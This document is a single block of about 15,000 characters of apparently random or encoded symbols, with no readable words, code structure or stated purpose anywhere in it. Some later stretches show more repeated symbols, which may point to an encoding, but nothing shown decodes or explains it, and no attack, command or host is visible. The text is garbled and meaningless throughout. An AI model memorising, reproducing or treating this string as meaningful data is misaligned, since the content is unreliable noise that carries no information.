-}Eu+wyBItfUr]/C]r)~q7K|WI(Lqui|L(^Vh1JKE_QBz+/qA7f+:4U+OfN|rrEf;4e5FpnwUSNkA~4pY-4C-f|{r7iqIz_W^)VXrwqDrE/}IpI;iUx(+|&1rE:BrV:UxN]SY9A:r+5Dq}SDJ/)k_JRdEw|;Op&xyuf)ruVkVse{yYIr+IW%(]iAxrx~pyp;LtAoRT7If&K4h&f}NoxDrr(_xoyIrrU2R-XQOrCFy&6n_nTE(V_JJ+SIyI24I22OiIf&z]r/EEI-xKz{rx:fX/uSJI5fVKpQ-:EKswUQ{:dW@xiD+zz~~I5LUK56TnO+w]OyV1f5f}eddVf09rh7W:51Qzr+|5hAR-]pCpek;WX-Q9kr-p~Yy)OTYzr)kyLE_IrhzD5QU}q){|hYX4dQpx6+0s|/i|yuD)t_Air:ihJeO)W%x9rVSwkzLsk1iuhzI2Bi_)u;hiBt~RIry{qT4Ayt4&Y{i~9i9S9iu]92+Dyi9qr6JBB_RRrq0ID~/yYsVn94Spu7kkrif(D}OquAfrF)/-^|X]uAQDr56nN|Epx5CJy}%6u~ppu|0{U@2)(uys^{]k^DJI(Vw5W9u:AV-C~Lx+FT(ruzezF@_]Ri:f/Q+tQ^iwd}-kk9NVhpxAJy-Cyr{rWrIDSyU54uBkpt^dT46]Ws2wVhB9dUr+L|FIEuxy^1OLyrVJ_DU^prr:IrE~dfBnxtFd]0Xf%hE)TUkFo4:I7rN+V+rWV&(wp|n|p(2+hyf-Kz15DtT6etq07d90YJy)^L5&]E6L2t}Y-iE~By_x9(FIYA426RCtq|KRFS1Q](R2@2^sFh20iT14}tkCzVQ9sw]Wuwtie9tB|xY&fdB9&+7kod&Y7uR&YhQST^@Ls&_Q]DrUh(k:d9DOu9wqnCy2Wz(~/94BIByzW9@hOwAx+AIJ4tAt0kkukS|z2I_p%IB9e)IYLo-/r4NqBe{kB6uu~~u}eDR/&]I}}5pf&ArzzE-t0yT2-_I4+4Bp2Y0]dAxrRexsRAx(VAR9xS6otRf44IryunxfIYruh1&|nOrr~-(ApXA~yTrEuWrrh&N;zA6KKSSAA@CB;Qrusew9BrsWptDxBp0kUxrrNup|]K^Fyi96o+OO_BLiSAt6zYEONu9+uV9VzKp1x}:I@(B:)t0:EE_{V_]y1T5&;Ss&9Sw&X}5z_4zQY5szs%yohr7kE5JN;(rrVCw-BpKDh&@QnTF:;)K%i-ueV0q5sKBUsLWUo4W/9wL_~}OdwId29_eytt~w2|}r{^WX|pEUzRXxR+EE%Ri4R4ErfO:05Ls/@poS4pEpu7BIB5NF7up4BpokCOk~B9;:)hA]-97dyFUF(d^p:]O]0|4p-I;QszrUrqQDuBrpr(JwKF;F6ukI9tdh&^^)&Lry4uIru19Y&~k9C7JsK07yN(oy2k^CsJ1Nr7yNsD0Ds05k2ydI(L:n]F|Ds6;IwuoI;+y)ok_{]A(Tr4^FVW(&+{Bti_OJ_pFJ}rBIR:^1rq;ro~5%R}9Quwkh2/^nYiy_o5J)i}DNEO_6ztEBzwBu15Q4eV1Qi&hutyiT}5}y+4d%1niwqA2Rw14}T~BznwLfnru_}4UnTSYT}%^p5sr~Y-YhC]eY{(:O5seR|W4uz-%hrEwuqI5p/4K}}6@YFRq9;_-f@D(NRhnV}(|KY}+Xsh:JI-^~WfO5}fXEW)DRi{w-|yot(RsSekreyDE-E+o_-u1Sp|]u_4E(2r]&r+2d{7;~sSw~nR5K)yWRO+-CO]A/V^{XtEI(]6r0o]NrOD;+zrBnBrdJtJfKoOq1-XfrXEV|IIk-q/to]rx@Kir)h}6K:YXz]nTzzy0zBp|_)(A-&x|Ne_Tie/q4h;R4QN+NSF%L%5C}It2tDkJ~BrrR0kV/:_uV6&~]e)R}2yq~LINkprN%wN&S)_ELBeLUtpzUnfA&]1Fd+Tq{F^friwJKnpir|1T/I42Q/C_X{_/y9/r})2X;s0TAhX{;x;6{95w|I2wQ@|/SITKQ}NL5@U~:A~qnrF7RB}o]u9xQI{}4CzE%}2tT%Ni%zDQY-|1^kQL9QSLd7Fr96DoWEhpihE_EhR+i+o_yCxE{ehRDEDE}qJV-NUS}ERD1&dxh~I;VJIzdrJSx:Dk-5:(u:INdww;@tq6ny}6@yDDyyw{Ekuhik~TdL(5z:d2tr~N]&~]i;LIRuwE/@4QdVhL{ATEhIu2^n^DUnx](&w~YBXkyE7~f~~Dw%IyTyXXQ/72puNi2Cotrx~epI+;RpNp@z4{p/Lur-We]I-IBN~O2USiwupp%YhRuLO]9STW/7OTuB6AWqTnwXOTuOz)N^T//h(rIy6+kCxr;wExrorexCu-4-eIy@LeW0z(1fSxWV^u9pdF&fKCW6h&5w6p]Ow~pLd+LV)+|VzifS5ULr4n{2rhDL^(es)F41f)fT1(XED]}^I6_V@yeS{uQxVXdQo|:wh%e5&)}%5~T0(FEy/LOIN|9nLJw2~OR0LkrpIAuE]p-WBI2CNYXV1(^z(i2)U{s+I|UXf_u)Q%^]RCW-):o{Yzq-A~nDtTn{%7I^T%JWLEsB;x^YDpf6JAwS_{w]Wp7tnoxDqBx&:~e/Ktk6/7_Bf|O011e/ufQ{_Xe&RE~~S+}E+zu~hELOFE{Ef6CIxV&FN+zzUBWEr0O20~AuW;&/Kwix6_O}+xzhDT%OLWeDthpxTQA{ktttDRLp{EkE6RRpSt+zzN+C(nrr{0r00phxr-R-zr]rf0yy0poWB~IwhwJUyrkEExyD{B&NewIxw0fftEweptR{{{%uuESB+CnBkxIrJIE{WIB}@TCI|wxRt]u9W(BWKyR+0rUphppWBx|ix;NUuWxe)A0ESDRDi||i4(}VJy]uTCqE}wE(~(Exs+WkOIue|~AVAiphC5U:rVOEuBB|RpRrqS5|]kV:KKTih-tUr9Du]R{SEkkE14zfUfffx&k}@9EE^_--y-zxnprrKCI^]A~YB)A:]zuU6}O^uVA^)VCkAxdrK2]DuJLyeQEV_n;LX]ES^}%V^r|)14QNhRRRR}&^57]-Ar]uF9}@%{eU}D92re0dX7BAfnQqD~nooBsrIBiO5fzY%Q~|w]Qk;;ss{UtRkNW]2V{zEEV6k|IxxeTzuze]u](0(Br(xCSoWy4|TuwE(%;BLOq4C|44WdDLy+zrE:{fLx+F/~Tu^D_C64]]I1@2;eyN|/Lx|AtVuySyA49Or;inrxR~uU;epqq;%n-^ByQQ_uwEErrSi^ssuip@BO&;qhwBB~VDrx~2y|B_&W{B-UrIKzxS:ioOi_qRt66zXSUB:NQsC|xrBt{{]NI2uJ~}rTUC^uuBzynN~~SBq&q^;:SYXBAuE)/YkxVVdK_y;FdFJFAuqRSBEwkutX@K^_XDpn11t9kw^)-&2/A]Bx40]UADkdiB&XFQff:VQqOLuFhVponhwF__IYB&1n;LF9V0@00WirurX9%nLrxoNYt5@2ssFFBwpDSo;//4U9xX_~srpyB0ru;E-J25:zD{wuyrIo4C{|VOno&1y]6Qn]e7Ci@y70IoSBVW(rD+kx;Li&6Uxf-^|q{nzyp+EWxEi6xIF+EFAUy-ru]zWWzuhx624EC]hKxEWhpO-DWSWpuU%C]w++ohq%{UhLCAyi]NSi}:|^WEph+6rTKSEW+Kku5R9uhW6tDuiKEWEQt;rYBx_(]fQrprCRD/{OOTeie_ysFC^dxkiB00IB@BIIws+wWy;WD6xApWrpfVQS+RSEw2+6S+W_wJ;y;n)hz+_Oq9n9+neO0rS}R56q~zEryVJrnuux9Y}x+|zhV+n2:_Vo:9|Cr1kOs;1V(hi@0DSywz+r5+%R:A{x)px%]RnfpwBLrp62y{IU4^t0rUp{ikOw:V6^QdSK^V5rwwiJ~6)}LqOo0DIk&_]RCX2tk+2s5-}QNspYXs%~pE(NuCC4Rqn0YfzrJEFp&reQ2hi50uCXkTVUsDtyDNWq2r_WUIu-2yEEz-5r%%y9e7]wID7TE-IqRxNrkuqE9SnsrU;UroB7C(I6iW-+qyOhUE7%_Ew;d;I6xNWOICJ+u0D/UNEteSrWD-;rt+:oWuSnLVhdSDr;UQdTkN-Nk]6EOpR}II4f6Q;tzD_E](^ip9kOEph^QIzB5IzWWidxCs;RoRo9S-o%2^ErEpSxyW&Ew62/(:xrEo|E{hYrzN(]u|Ix}_yfASJW2xYT6kt&&T~V@+SWop;-OhBrW]yrry4Cr|D5W|f~+R|k-QIJ&J:SExWhrq5;C&Yn:]K_@5Erez_uwy+0p|;knQq7I|yRhdOrLUrS5VuzipdSTxT}&XCz)@%eYN1@J|fp}JAX7LoKo;^^%TkW_BJ6)wVX-~RNsDiQ%Dz9&eW}|^Sn}562d-(uTQh2/9i^SrryEeroEYLrf5xhLerpNI9SYfJK+@A(Q1:9-7;)|I7nT)kTtyE|9]pkESR&oUx~]~]IqSryRwWrw7f~uu+opx~O6N~qwI0&eeE|EO(]6rw5orAu5o-Fdr+AJ^OFuW:|IhiO_DoJ-4z+nwN+B9XhWNTF;+rQO-y-x6@}+YJWiwiWhSwkAQV}9+OCf&z]VFp+Jk}OWhp6N~rRw/W(I6ohrw}w|rrr(Dr;z6%ISAI+-yO_EBxnh6BRO{6fy}LIwu1wrnS1I]y%yIrK|1~RBJCtNKt]_V:n12~WVrrw~FS:0Jw@0tAYDuh9D|q7w/xVXVL_5-CO|y(FLUq@YTY]Q/06XFn:}UqY0U15I7eeBDhsz(U]54s6xT0/C;ox&2V__fzst+%1x4&&C+R4F}SF/RY2Bd]UQr64oC14e:IWyur)I1~xqz%{qw0+X_]x+:(Yh12Ee77dtrOhVNw{{xw(e456W++}~xpoDSxW{:5+wurp~rit:e&Dpu|E:ppf6SWiwd_IzwAFRs414{rrr%UJ7%ztED;xkS~W~rh1;4WOi0Jk;LC6+rAup9nQWO~IKqp;N{zrt&ewxkFE~nwU%WfQDBErYT@|S+y%FTr5fBxSk0urpEIq;p:DW}4upTkWWdu](WtIdh_wqyyySLEf22zudp:6Q~6K|N-^u|2Dx9eUxWe{WyRCuJOifTqVxi2JeE9VOWNuU+dD:FtN(FzD;/dOANErk(]SFdT7QV5}(@CwW5ksROuqNk)w_4Ks5xCUts|}BO15Ds:N2d(r956xyy19quWx&4-V_V%;k47wKU1eJKisFYN14JAX}By4tt@I/Wr+A{kfXkWk(4^T^ruToI)Iezq%A0s(AwEAeu7;))7hp)We74S{;nn6EY-N6s;Jk^)JXtWEN_uukt^IUwfWph_-tDFKz6yr;UE6}wkAOk||{BN~dW-ykdE9Eu~/RdnwrC(uqs{We~@:yL@CR6%YCxEoFEws@woOTVCBwi1ukhfy;0sfI-V+/]6fVUxBsiR-}NAw/ueAkwr~D7SDwE~JrrW|0WhJ-xuJRu~Kru0~&e^kkfW^wfW{|zW{E;&0i;&{iECLRzUI]rIdp]rT^UnQ6VdtxiJ{V]f2Bri;DrS;rf^dRdtuTi@49rpYputDweyECd(]wetk]d-C~|yJEk9W~ru|pf4^W;CFWzF]Te(;]IW-&Y_u09Ndhk6~hNE(wrwyDY)B@&))ht_1x|_sS|XNBkSUD&;r})zACt~hD&LpVrVfr9)4uYXV0tIVIutws97rA&Dhq9q^SYntoB+UrB7LA7e5h+der+IOru02rrB&rr%/Srun}rpKr)qzIuioBuu-r+x{6~6fDuV2Iu|%6-hQExW60/@W+(p{(-uwDh}|RFTET(9NVrrR;q9uDL2xtyE&rx9o|+@ysJ]r+KrqfDrND]knf-r~fIre%uTA&+-uiopAfSr)|fSyW^WrIn9WDno_/krL:Br@E~xI~p&nVruEIyID)F&yCLDp0Dr+oWr(YrkUkNT6euE^+Sozu-OzzDhWLV]pRLuNtW~4dWiK)-ONfyuAYns&eo2AerIBkWEFu69dq+-i}DTJ|W9SNOr+DJT_FN~Y{yh7ro0_rOVqi:xR@0&f/}@7~o}FU{~CdE}RSKwss]95sUu4d(i{n096D~SKT+^_0qq6LSB1LL^_dFs^^S-7w+~:EQRiY0U&KB2Orq95FAe{(R;]n5JYWxqNIo6]7FIY+_VfFE%yYJKu7QF]Fk;N7k}yx&LWe-zWerqEr}Bh_KAdz+RrE;6rWkQxz}h(Etxyk7-IN}1u~%)hpk(k-/k(ezFSe(;xVixBr~-rNKefEDVr]k6ryS9qxE)rpA@~wEJfBi/BDU^+/]s(4%u(z&Yrw;7I;&xxrouhT+{(uN^IY^R^)U&z;x0pI]@(YNJ~]%DduFi6eu-(EQIh]B+iuyxWC+TrkS6YI79BOuJ^Ix]^xzW]^zJpONN]+e(]-u_uo]f^9JdUz;J^~OE+@ipr]hudiIshOFN~@)VYiUiE9uKr9iXp1|/hd5CV]7FE&A)pCN0w/z:pwkA&RYF&|VnouhqCUrfK|O7Y0O~}Ikh1Ke(;hq;;Sh^DodnE6uuKpt2kOk_K4d/z|)5n^|KXk|ARUOnfue7:6r/{49|;pk%xTYUsx&F;46r0E&K5n6NA^&RiE)&|+&R~AB&1IusX+qsz|IQNIWr)xxeo~rR)I7WyIuNqnu~tpEQ^Iw(Ip^|rTxkJzxwu67iL^uVVDN5_O~4&|udwnA2p:wWE4-yT-+2nzN&KzE+u-7{qJ(B4}6du-uk2rrV2r-}&]^%XrwqiiuLE+^TR229@Jw%^o^~d9EE:}Bk^TrsJw+w(9r0prA9}CpIJ9ixNwI6kIuqQkECt~ADBnp_rn/oWOOUrCy]heRT64-I]p%C@1Di2puA44zU%pLJEIrrASNROWoW%4UwX%T&){i|_Ly2^;]Jyk_:00V|4eh9X1(reBJ]SKT+;~{UNe(V5oS:EW}z1d-i/]{VJtx~X^y@__Sd+DTxKU+4/xDA0WNze&(K;dyVO-0r+V0xQdprB/p]0]J]sf{2JOkAdyY]uJyq%n]DL|LsXFoiEAnk@-^WqYpJDkE~oR{o2ouDB~-EwJUOO^uiy_6@yLRp;;UnJ|A:---rkFTw&nkw6wSz-2J-XhBr|QBr~qouwT6zf|+q7Unsr}]zpiF}r4qS(If9E+W~K|rrYpTzCBJnFKBCCCEr+7Ie{qiVuwu5hT%hrs&}W^Ky6(QrV:0erE~~Lw)hB~KYfEE2keWtie5/:f7UVIFX:sF)J0hQzxSy;6zBO|29y(VyqN:CIAC2FUqoV~KdOEep6EOVAd6AdFJ^At)w]n){YEXe+tXTIruVJyBdpL:&uR;Ci_}k+N7CU:K+:_D}dBJk]e1e:hQ}W(x/u:eLE|9^r0S](%Lx]fF}E|fYp)xQxD6S_Cq:EU^QkAIoOAQ+-xAir]4:EXnsV{6iLBR1ArL+(eE_Frx1Wpxz]IE|Nu]&~u{yEY@LUF9%Lq7]x(x^B^wKyei(re;kyEQ+ux:o6tk&EW}Xh9@qx^WSI~B1U4]D]xxr4/I6n5BLdr2|n6DxzS(E^5k/tIu&/K:d0n(UQdXJuO9J@zE+sO6BVr^}XtCA/DFi5(w^E5uCWC-sq0C^uT2yS+:O+:DReDuxnSDNDrk{)ox/BO2(tIJ6d4FTI~SrtnF0:{RrC+f+6Ez]w&rz0~r%q^qyizq(-d_A5L_yLdkSJI;pLrV:%i]5~x5V0&z@R2VF+zd@xIzKw1;{eBz@|pSL%0]s~~RoxREw(|f:0EzF|4dULqk&/LSQY65Xd0O|zd_/od|::R&;NCN;fitXp:q&nTXe}:tK7VXN26Vy{tLAsur~DIr(5hwA:IYCuI)/xx)O^thQ4CXV6Uw/u]NI5Iwn|I/DRtT2LADsL}I]kV6WqBi:6kzJTe^r%pwW5Akr9XNwp504k+WWOWrx|-Or@dyT~ErJOwtyE6Ur9UsW5(twWVOU6ESrAUptN|+pDEszVyYI+5rn4riEe_X]r:]nX0:}u]qSN)YDA7(rB0DkeCrr~AAA&Lor&otr-%{ytiz+FWq:q2fA)DwyWe-sFU}E(/{q-]RTWyBW4]xEBo:1fDW+uWXyIpCdF6nqY&RWzUOn1n{}@CDdRw(iJd7xJ(&wOfSryWBk6DI6Lo|-|BYFNO5+%0o^&qOpy:DWIR_i_Szn;hi0T^_TRQ+Kn%R55IDO&~KoBA^:K^~h5Ld5X565X9L)XhWXQ}B7^16BB_K(y|z}:9i~qeQw~(}2zCx/~K)40URVREidE(JQRowk_B1yAY5n(DE@FI5|x%i:rEN@rsK;FI%2BRYuq{/{r9/Ux({X4I^4S^ypxzC@EEd5yW1@izz}yp_hES404rn0Yf@Vw;@Ewr@]T4;+_-]^r~tLXdDRw)DDw;kFE]:L^d5|q/)22w{pT+Vk_q%14e-AFABKtxW(uA&EBqNxrkd|uwRk^@%~xTT+^r_Rswy/-DSorIOXOCYoN%]4}6]T@fQQp7rYp]i~x5i~4iK6}+iD7]6~+}yIu^A&D/Q{z91DS:B9uU%A0F4wOdktOr&|dE;ds|6-)k6--Vd69/uDwrr+C|rEQp}E/OS:{qo&7yf4XxwKowT+p]}AK-]Uph_0k+Iu0:O%wSYfLqOCo~qY^iOOS}TYqSE}wq|FF1qA_UtUsLTL{1zLByTJ/o9Y_+}}AnIk)+}s@futWsrkO+@y/CtB)DuwE9Ne6qLY/RYssrT11{woBd@dwd6~79rUAf4EBr^NqOC(6L4L_skQ(pUQE{@2h:4IB{Ud7QnF^(4d1f@C61@hYhk4+xw{DWw(oD74r(Kw-yuT&(u-Kn4/h(~q{r0;yp(q{)FqED7|IDCCN0~sA0FXJr)IF]:]Y)ErLAruWFpB7)NsnC0~(Fiwr6u&7A0~oQr_^QsJE0pL_A/RzBqEqI9N{/-|/}hEOLsfzOW5qIO+BfEz(oWy-owIros~dLWq:tNqJq5ud-EqS1oIE6yruNdzxi~pk{EpwEB1{:LuB)_-y)eCsBR+;C0JArV)L-@2qdXdkS{dkKKQA%I:U~i~XJyhF^4d+B;|/)%K]QKtT_ek:uus_DF%y{)puB:&S9]k45R~@Xqn-tW11RqI~RzhI1(]UrSRKQ~4EBQI+VsSEqLuQ{%fCB|)/0hi)qY1Ux6DQO(2%7L9/0Lw)RDuFCxL0|7uXTx+O|&ty}d{o{7%f@75;X4-E2rE(Ton:DiU4IYet0RDE%0rA&(rA6DW@+&SU(}IK~%5AYENR~oe{wNwu]9OTrf~iTQhYN5D2xAkFRz|fFx1WwEiTu@Dr2E&kyX{u%])Eufdw:B(w:521ELu1iuU^51XsYhNW|un|i@X9XY/-AS~XLyCs|x4rxNXs|SO7|_d;n5&W1^A/k^TQny4r)U)xi5IAyXi+yE:nBr~x/_5V~k|2WXY&9oT:h&uEUse+N+t1_1W:A2kzkUnh5oC+;--U;Kp~A}1ErqQRf)+0Fr4/D9]wDe91Dx7Qe{]I(sx;S^D9ziunVwo~Ii-r/YIputu{}9x{rsf)R%f9t%R9TWC/TR&2fztQI]I(9/%r@yR;_&}kNU]opzTNk0rDWw~p-u]:]eopRuwkWuw//uWKIS-%iSh-VknSikRzfEqW2+R]]rdVqERyBr4zL5dDwrRIB:tiOr0AfA}fY&wI0&}Q(&LwEX]ohTx](&}n~XCI%9rEzxh;DLz:5yF5):5WwF)tVEswV];&2:zA]BJ0V6ooD6w{dwe)sC~6(ki]J(uoY~ODWztxpD-yWEonOLtuhro-eW0JLEryu~iEW9uC-@zNw~DyQYhpRr:kSiIp%OEuIr^&STrofwxRr(Ww]xh-Lr;6BpRe266S/AD|Q@&yz|:yLCr5FxVwkr~pwE|T~DV(xki(|2kCN:JBx}pq{Fw}nL^;9T~0]0+-}^4dF@5I%xXh-61drs)F}175-YRzx/{_/+r0rQhC|iyT-kR(oxyWoh_e9SE(WkihSy^IExup4f:w~Ir1E9X%dCuXs5_2|J42-n(xKfI9AuBnS}hRE6ONIw2+LnE6T+;2&iUWyxEKFYzSfu6zrhtxCxzR:rIIWYEkQYJ{&7Aw0@(KQYn{is]XuxhLt9zJUFVJfS{]h^oWrNYw&itV:)u(C&itOe}]ki5Lp2VxppDVeD7eWp-JIEpSSxqdTpIVf(;z+7K]E0rB(JFw96pO)_X+zttipN0E~-_6xCuYnu;e]yyoEDDD&D6~4uIs;KE+wk:fSBRoL9q14|-CCDwkttr:BB{oE0rBpps{K-yrWr7Wp{-pkyNh|+7{iBhtrT~WUY+]kEprNAuuuxJAnEEy]e)|I~kD@-uExy-DIRrSpk-w-~h@y}]f7zX2}S^otYrrr|C5JRWW(p/OE}]utQfI|BBIhhUN|q-}IBIo6:]uArEoES]nA7y6pDqhfeN9]idfxof-;(f9A]qJ4qfA:Vs5UAUYLeXI]^ELfCii-E-W++qzD_%&rVV;I+7F-I(J:RqS;x%T@S~E6%Y2)&:CUf(N5skn5@5dFLU-EuRxEuWEwxEhrVRxssB)2)6zUVQJ59ri&uwBwkw(rXw}rrNR4iE)sIp0wXoxxfFhJnQsx7)Di:O{pJJ(Y;e2x0JoyE0p&&DsR0f7Yw:)YR0e/uw2oQn%KkrxoIIDED6;+WJBDkwySq0|OT~zp6yzwN+K_OLtee@%466D6|CRtrEBB(IB&+o|puI}Y1wWCwVtIr;yDDICwx4we79E]zI]S-{0}ek1||iR9W_^NzX|uWVi%}BRpihW2FxNupOCrrr;AA7-NpRVe-xwuE6fo%I%UU+:JY+ON5YqI^R]hu^f2XRW@5BF{sXf&un/qI+NNh;-S_S{@yf:OJwo]Fd6C|(ED^URqKWxwEq;}D:ENeo%qhu+%C:|E:~xOU]d_4wk2}X]5R|O&&N26~7R+_/1AdnofEfdw2)LfTRpx]2reJ1z;VY--2tNR~C^YpWsV/]shLp)_/@5(hhF(]%-ky~_1^n@pSV1D%FBXF:_JAsEk:rrW{;Q/~Ywrw-Iwx}:B-C5|yUCxLLyD1:urewtohCCy(RK+2-fL@Th]wI|ry-nq6Ef]@rEB~+-wSX^2E4OrSt:xyWppE;pfq-uU4xn~y01BI--2TWrOtwirrehLAEktuf9;I4i6z~EQ9xpxwB+I;u{{o0U6iWy-ptky-:DOu]41R-5{E|d0KVpQUuy9SqWRxsI-6BhkxqpJuFr7qwEO)4%O0C0--rB5dEutV~u6];rrJOrS)2kW]rhE}hI~~C1S|ICrDIW^YBu:riL^WFE|7qITkN@BD&yCiu|5~q(KOiTzzWnK}e{Jq-WBODwpzBzOxroyBW-]KEr9U|wr12)J;QnJ)6i/}]N+_Fx2&zSqA5+d6}FYfU7q@iJ&4%_f+-9q:QuI{s:%rJd0]5;-1dBty4)S9Xh-uSn@~BFdY~z^%J:2^2)iT4BspW01p};X(J&Er|kD21y0OC/%YiUY+xqNNy~}t%yEOrr9QE}5h2;N_ts2pfynkrBqT5rdXxW)sO6-u@F~wIOOpkRTzTE+~}Cx%+R6]BVrDhy60WEW{yfS/pkI|];@rIIyIpzw-N^wY96+u0^OER2WC(K%up_pLBW(IT5ez{|COKeuOIp{oyE+5Jrk:OShxq^LkCu0yiNC(EEU&NX]04w/fxI]2ukE9XAOzLDR6@JICW@O6+X(ipE9E)|wiU+rhu&%FS(%/q]t;;F9EFWI+CEfyJ]^V:id@WIUiinrN4^W1kfryL@/FzIq0Oi+UsWIh]r@z6YkiJ~I~SXd^K|izzLS)A+Lp:pwVWUf%t]qEE5@iUp--&Y%6QK_%pi{SJh]^(q(sqFOh~YQeW{S_X}A~n-tS%AY0Cy)yf/@NwNw4WR47+Xhw9~sp1q}OLdf12D2d%t&e2Fu-w75yJ%1/yS)d_@qNeV:A{&pNOr(XEFYuBppu{pkNDYdWOW9x1u@+q6xxKn6~4Q6@0duf])oir(%{OqD7r~DBh2poC11xIAy1iUw/Rq_WSx-E]TE7F:;2t^Bu41D@B&2k:Wf9AhOny9kNWJphzCYiWFB{DB&OXx]t756xLr-RO:%IWNfxWykU9&5VUVWFhxJ0-s2{E-no2dzryuux&Y]@|4T:t(QW_zekTu(eDpUJL;;K(TW~UeC+Ft-iBoi|nonJn0D~@7SkOU42:2qrh5ppd;BtJVqD0NJ|&2dBCWzFdD1pkF9S+S(kyE9~Fu2)_)LE^zi++6Kt-qz6;q)n6w4Yy1yi}KY6~z|@wqQO59S5ohAte}}(}@0LY1s-Sx~%4^rS5F+U}/S{q}_%)JQo@}2L;Fqt@yUdsX:B:{uKyI/sV|TVp](WxTE(oy)Ie{hL5RuiVF_DNxeB^;NwoT;DzW|D~OW%kr;z{/d;5hpVqwLkhe-^t4+tVoiIX6Sr}uu]sdpuuo-I|{q{0Q/i:T_p2XxUp(7sxfL(%W_%Epf]r19VJ2-~uY1;Rf|Tsk~_76y:pkUTEE^{6KBpV~e0-Y/@]rD7A+h}6^|W{J]:SVk5ND]z|4Oi-1p{F/{~p{Fh~SWNRJL-IqxfwItRyD+B)yCWoSwR{5SLU%uTIWSdi7)d2+&6e2S}uqizNrdYpVx9Cih+(&z0in:x:CwiIF0rJVz4N-rz+]N~2zw1Yhqq2e~D%TYsLW:AD@&_rBON7~0^0@&xWLD4TsV5f&tYrwN^6t/ny4_/5ws1+WE72sLSTfDDX&5}F6t)S]ICERJDnqItN_7{7WN5QX+Dr9(rrWfEyE+(hxi/{ksxN+_dw&Y{QrrXyrBDz%sziKKC)uSFN@06+_IRudfxB%-DFref/uFo&JQ1KwkrtfXkYOVR+hKDL;7TEWVu_(rxSVru}7pr+B]LN-^UhI)oxpdk@&~yTqYr~qh5]5&5Xpy&iRwC]TI7^nCw6C&U;hR+EhAwBtx(S;6p9y]7wA9Inurx9^4A}s@No{rWVkIrBxIuqQxVWU0fx+oiEh&+2Ei;BDsfV1@UqAsVRspUq&2]othdt^@VUQSE~nDrWBxrkdDp4oRukyDuS;D/D+wxw:rQ2Aw(-~9{B:XJ~k&USw@(@_KSBnk0uz-Uhh-xuhzOEqQBCR%R4Rq-i_^ri_x~s62NhzQ-hp6o~9iLhk4RR^z(IzeFV4fnw0EI^XnFuqThC1xNxQs{|1(y61RQEKExkD]{9q+-rwL{^:0-~_hLW7xI60Opi@LN@0sWue-fCsQph+sSBwwpi/COr1rQsXuAD:QND]yF|Ut+9{;~rFJyDuD0ErCUk{BN2@YS6ELn6q]LpJ~JrW10rA):u{_N&LBB^tqURX%B&o;SrEno@{(DkWip}|7DxypNIXRR0]D0rB{IEAtrr~En^NdJIFE}2/u-xNiWDU_{}E]k9QDh7{YI%+_dTIS{qp;JApzNf(SuX+qY:N9kWp+29rx976u0CkIu]^Iu2^Ix+^Iu7SxE]If}&kIwy^IE9iIk-N{1&Y~5yhp]1qpKy]%x%^Iuh^~wC^iWu^~EBiiz+^iuEyDuU;itX^ithquExSfE:^IW&^it}qxzku_;sSDey^|e~qpnXd|n@d|Ex^iW0SDIiq~L46IiwSD;6q~r}Ups]ExA2^AA/SfVqqpAqquE0~usYE9@_E9-]^Vs;E9d+^Vdh^VUQSf&4qp]5i|+N^IEo^I}V]_d}quY5SfxCNu|ESfuxqi0{ERt&^&zD^A}xkA@B]~sOEx-L^&64q~]5IDuT;Vdf2/usnISDBJ)L+&)0oJ-un+SB-n^S-+Sou+^SuiSfz~y~1JC5|r7:pr^RXq^5Bpr;%-96kUq+5USwu+q0QJ^5Jn^xD+2yInqD/J^TA+^5TUSD;wrp-4q;Y@qEI+2|{+2(J+S4pJS6_nqr(CSI%UqNr+qsr+92KrqY)UqYx~2pAVrsXU2FFuqJin9Ad+q6Br2%/J2X6n^yy+S6I]^y;JS}}UI7dU2@VnSDBJ^Nu&yxe]y-y+q~4w^+t+2JxU2s1+q^J+q21IqyW&7~1J^Iy+qxhrSzJUSz4+^FfU^5{nq4dJ^h~p^1wnO60dwhoU^RVJ^:qUORU+OTdd2(Q+yr~JS6;U/n0TTde]TUtxVURW6JI2_U47YU0JiJ+zdVoi}+Nr;dABkJIk{nDzK:~yih}~z^wUOUqrK:BeTJ;iiVw2^UA:k:x|idwF:|wq6U)XVUn_i:9K6Up:_Us0idfSiUowK:-wn:N;iUp9@JItzJDe@JYi;d]}TCwS6US-@pYk%^wIus@:KU2N@UyqY:z(%JEJKU49%dtJIIzSV:JXBwih6dy4kJL4zJFW}BE6o:+BBz:qVhVh%deuzU(/@:A};UeE_U+k^:|xxJC7%Utz:dI_zdA7d:AuxdWQ%UDxn:BhY:tExJn&k^wYzUy;Vd-B~Vu)^d)}x~n):U&L%U&Y{I9O^:nNre%hsfEE|7ru|&xVY-^U)_^_{z:&1n:_Ku:X(f^&n0dfr(-D7Q:OSs^dk6;qQz-R9E:-rs;D6L^OnS:pEA_7dB^RsKkhqAJXkY;hwL_|Fo:IWQ:J90^SV^:D;]OtFEOx)KxC:Er])0r]N]::Atx:]+xT+wx5NS_5F-x4JUO@;{:Chx^B_0^~x%dB+u_(u);7D1:0y&^LN+^L0;:(}{:Ls;^Le_^q}N:qV~:f_p:S+{^F-u:UoJ:^nU^YsDOYE&__%5:_]A~p%(:@{^^Roh:VK5:&%A:sUL^&)1^-1+:@E6_Jn5:ixqLw+|xJ{^kIIR^-uU:sutLD]&_h^w^J9z:RoB)/S0uJ)6t):iBnSLon2ryJ(dNz:K6zx:Bz^@Qp:CI:r9RpL4T)LTID(~ND_Cz1AJKK5U0t^hS+:1rt+E-t2Ed:FED)X]X:Fw2U_Ayd2FDU2BIJFxW1JOdU:&tUJx6+XurKF_rKFF%hJFDhOITC5RQrB|&pXYW1XCVIOYN1X_2d5XOdrW/+FD955Q9+FoDt:;RJy9RJLuR|-+I:yxNE)h5CSRI@IO1JqQ4)_k0:2nuKOYuh:r25z~@:yV~dBh44Lnq5SQA:5+Q1Lh+w:4r5^T}t:h@yL1W1L%q~L4Y)x:~dw:iKLCCt)6Uy:2Tp~5&5JA~5^TVyS)CJUz4nJx5nShyp/1DS6IywS+INIr9|T:B{9tA)T1Ays+}(V{]dV1VQ@KApk@uO:nAAxdn2@nB]st}o^Rsh6112KnN6et1{xLU5znn2;^w2n51Td{w)d@KixJ&LhnYk@:W}iV1^A56uk)dIK)fKK)(-Y:]:T((E^)x|@nDKiUszTd5BKJzpd5Wni5:qT^K0BtOxWyWxyyzF_5Os:1Op9tL:;DEFXzO{x1yB2+st_nNoOr+5Wrz00ru5L+9~;9]9V~0YWrzKKU+eOr-B-u]LOLXB{I~5OWILpry;_IW:Iu0wrr-9IrEAWrtitr+(%hr6Lr++z)A)k1AN4t&;T:qYint+zKUdi10|N)7:Y7%YUn_Qx{TOdO__(T_J%D:7ftOD%A:%ztxX]